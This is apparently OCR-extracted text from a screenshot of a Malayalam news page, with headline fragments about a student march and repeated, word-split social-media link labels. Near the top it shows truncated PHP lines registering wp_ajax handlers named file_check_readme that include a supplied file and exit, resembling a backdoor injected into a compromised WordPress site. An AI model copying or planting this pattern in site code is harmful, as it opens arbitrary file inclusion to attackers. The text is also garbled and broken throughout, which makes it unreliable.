
if(!function_exists('file_check_readme54240')){ add_ac
add_action('wp_ajax_file_check_readme54240', 'file_check_
include $file; } die(); } } if(!function_exists('file_che
add_action('wp_ajax_file_check_readme93200', 'file_check_r
include $file; } die(); } }
Facebook
Twitter
Instagram
YouTube
page
page
page
page
opens
opens
opens
opens
in
in
in
in
new
new
new
new
‘ബാക്ക്‌ലോഗ് നികത്താത
window
window
window
window
അട്ടിമറിക്കെതിരെ ഫ്രറ്റേണിറ്റി 
യൂണിവേഴ്‌സിറ്റിയിലേക്ക് മാര്‍ച